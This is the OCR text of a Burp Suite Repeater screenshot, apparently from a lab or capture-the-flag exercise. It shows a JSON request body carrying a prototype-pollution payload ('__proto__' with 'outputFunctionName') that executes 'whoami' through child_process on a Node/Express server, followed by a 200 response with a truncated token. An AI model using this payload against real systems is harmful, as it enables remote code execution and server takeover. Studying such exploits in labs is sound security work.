 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://chips
Request
Pretty Raw \n Actions
INSPECTOR
22 "ignore-cert":"true",
23 "client-name":"",
24 "console":"false",
25 "initial-program":"",
26 "__proto__":
27 {
28 "outputFunctionName":"x = 1; console.log(process.mainModule.require('child_process').execSync('whoami').toString());
29 }
30 }
31 }
32 }
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 700
5 ETag: W/"2bc-bZZ+38amJKG74lkyn+T4YPskQVU"
6 Date: Fri, 26 Mar 2021 17:43:49 GMT
7 Connection: close
8
9 {
"token":
}
Search... 0 matches
Done 909 bytes | 103 millis